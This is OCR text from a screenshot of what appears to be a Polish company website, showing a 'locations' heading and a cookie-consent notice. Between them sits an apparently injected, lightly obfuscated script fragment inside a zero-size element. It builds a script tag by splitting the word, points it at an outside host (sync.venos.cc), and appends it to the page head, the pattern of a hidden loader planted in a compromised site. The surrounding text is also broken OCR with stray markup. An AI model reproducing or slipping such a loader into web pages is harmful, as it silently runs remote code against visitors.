
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych
plików. Jednak zawsze możesz zmienić ustawienia przeglądarki
decydujące o ich użyciu. Więcej o cookies w Polityce
Prywatności. Zapoznaj się z Polityka Prywatności i Warunki
Użytkowania
Akceptuję